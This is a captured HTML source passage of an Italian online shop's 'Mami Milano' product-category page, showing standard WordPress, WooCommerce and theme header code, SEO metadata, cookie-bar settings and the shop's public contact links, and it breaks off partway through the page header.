

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://primadelsi.shop/categoria-prodotto/mami-milano/
body_size: 21352
content:
<!doctype html>
<html lang="it-IT" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mami Milano - Prima del Si</title>
	<link rel="canonical" href="https://primadelsi.shop/categoria-prodotto/mami-milano/" />
	<link rel="next" href="https://primadelsi.shop/categoria-prodotto/mami-milano/page/2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mami Milano - Prima del Si" />
	<meta property="og:url" content="https://primadelsi.shop/categoria-prodotto/mami-milano/" />
	<meta property="og:site_name" content="Prima del Si" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://primadelsi.shop/categoria-prodotto/mami-milano/","url":"https://primadelsi.shop/categoria-prodotto/mami-milano/","name":"Mami Milano - Prima del Si","isPartOf":{"@id":"https://primadelsi.shop/#website"},"primaryImageOfPage":{"@id":"https://primadelsi.shop/categoria-prodotto/mami-milano/#primaryimage"},"image":{"@id":"https://primadelsi.shop/categoria-prodotto/mami-milano/#primaryimage"},"thumbnailUrl":"https://primadelsi.shop/wp-content/uploads/2021/11/image003-416x639-1.png","breadcrumb":{"@id":"https://primadelsi.shop/categoria-prodotto/mami-milano/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://primadelsi.shop/categoria-prodotto/mami-milano/#primaryimage","url":"https://primadelsi.shop/wp-content/uploads/2021/11/image003-416x639-1.png","contentUrl":"https://primadelsi.shop/wp-content/uploads/2021/11/image003-416x639-1.png","width":416,"height":639},{"@type":"BreadcrumbList","@id":"https://primadelsi.shop/categoria-prodotto/mami-milano/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://primadelsi.shop/"},{"@type":"ListItem","position":2,"name":"Mami Milano"}]},{"@type":"WebSite","@id":"https://primadelsi.shop/#website","url":"https://primadelsi.shop/","name":"Prima del Si","description":"Una tradizione, uno stile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://primadelsi.shop/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prima del Si &raquo; Feed" href="https://primadelsi.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prima del Si &raquo; Feed dei commenti" href="https://primadelsi.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Prima del Si &raquo; Mami Milano Categoria" href="https://primadelsi.shop/categoria-prodotto/mami-milano/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://primadelsi.shop/wp-content/cache/wpo-minify/1767951166/assets/wpo-minify-header-26c8238c.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-header-1-css' href='https://primadelsi.shop/wp-content/cache/wpo-minify/1767951166/assets/wpo-minify-header-eee11415.min.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpo_min-header-2-css' href='https://primadelsi.shop/wp-content/cache/wpo-minify/1767951166/assets/wpo-minify-header-07c5cd55.min.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type="text/javascript" id="wpo_min-header-0-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#027272","button_1_button_hover":"#025b5b","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#027272","button_7_button_hover":"#025b5b","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://primadelsi.shop/wp-admin/admin-ajax.php"};
//# sourceURL=wpo_min-header-0-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://primadelsi.shop/wp-content/cache/wpo-minify/1767951166/assets/wpo-minify-header-44fb18ab.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" id="wpo_min-header-1-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://primadelsi.shop/carrello/","is_cart":"","cart_redirect_after_add":"no"};
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=wpo_min-header-1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://primadelsi.shop/wp-content/cache/wpo-minify/1767951166/assets/wpo-minify-header-80be3f7a.min.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-header-2-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wpo_min-header-2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://primadelsi.shop/wp-content/cache/wpo-minify/1767951166/assets/wpo-minify-header-2ed91208.min.js" id="wpo_min-header-2-js"></script>
<script type="text/javascript" id="wpo_min-header-3-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wpo_min-header-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://primadelsi.shop/wp-content/cache/wpo-minify/1767951166/assets/wpo-minify-header-3090174d.min.js" id="wpo_min-header-3-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://primadelsi.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://primadelsi.shop/wp-json/wp/v2/product_cat/123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://primadelsi.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://primadelsi.shop/wp-content/uploads/2020/11/cropped-PRIMA-DEL-SI-favi-black-32x32.png" sizes="32x32" />
<link rel="icon" href="https://primadelsi.shop/wp-content/uploads/2020/11/cropped-PRIMA-DEL-SI-favi-black-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://primadelsi.shop/wp-content/uploads/2020/11/cropped-PRIMA-DEL-SI-favi-black-180x180.png" />
<meta name="msapplication-TileImage" content="https://primadelsi.shop/wp-content/uploads/2020/11/cropped-PRIMA-DEL-SI-favi-black-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wpo_min-footer-0-css' href='https://primadelsi.shop/wp-content/cache/wpo-minify/1767951166/assets/wpo-minify-footer-4eb95648.min.css' type='text/css' media='all' />
</head><body data-rsssl=1 class="archive tax-product_cat term-mami-milano term-123 wp-theme-salient theme-salient woocommerce woocommerce-page woocommerce-no-js yith-wcan-free material wpb-js-composer js-comp-ver-8.6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1200" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="true" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen-split" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		document.documentElement.classList.remove("no-js");

		if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			document.body.className += " using-mobile-browser mobile ";
		}
		if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		if( !("ontouchstart" in window) ) {

			var body = document.querySelector("body");
			var winW = window.innerWidth;
			var bodyW = body.clientWidth;

			if (winW > bodyW + 4) {
				body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			} else {
				body.setAttribute("style", "--scroll-bar-w: 0px");
			}
		}

	 })(window, document);
   </script><nav aria-label="Skip links" class="nectar-skip-to-content-wrap"><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a></nav><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space" data-secondary-header-display="full" data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="centered-menu" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="true" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="40" data-m-logo-height="32" data-padding="24" data-full-width="true" data-condense="false" >
		
	<div id="header-secondary-outer" class="centered-menu" data-mobile="display_full" data-remove-fixed="0" data-lhe="animated_underline" data-secondary-text="true" data-full-width="true" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav aria-label="Secondary Navigation">
				<ul id="social"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/primadelsipineto"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/prima_del_si/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li><li><a  href="tel:+393384237135"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:primadelsi.pineto@gmail.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul><div class="nectar-center-text">Spedizioni gratuite per ordini superiori a 89€!</div>
			</nav>
		</div>
	</div>


<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://primadelsi.shop/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
						<button aria-label="Search" class="search-box__button" type="submit">Search</button>						</form>
